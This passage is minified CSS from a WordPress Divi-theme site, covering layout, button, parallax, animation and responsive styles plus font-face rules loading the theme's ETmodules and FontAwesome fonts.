.et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://thanhamthugian.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//thanhamthugian.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot);src:url(//thanhamthugian.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot?#iefix) format("embedded-opentype"),url(//thanhamthugian.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.woff) format("woff"),url(//thanhamthugian.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.ttf) format("truetype"),url(//thanhamthugian.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//thanhamthugian.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot);src:url(//thanhamthugian.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//thanhamthugian.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff2) format("woff2"),url(//thanhamthugian.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff) format("woff"),url(//thanhamthugian.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.ttf) format("truetype"),url(//thanhamthugian.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:900;font-display:block;src:url(//thanhamthugian.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot);src:url(//thanhamthugian.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//thanhamthugian.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff2) format("woff2"),url(//thanhamthugian.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff) format("woff"),url(//thanhamthugian.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.ttf) format("truetype"),url(//thanhamthugian.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//thanhamthugian.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot);src:url(//thanhamthugian.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//thanhamthugian.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff2) format("woff2"),url(//thanhamthugian.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff) format("woff"),url(//thanhamthugian.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.ttf) format("truetype"),url(//thanhamthugian.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.svg#fontawesome) format("svg")}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content 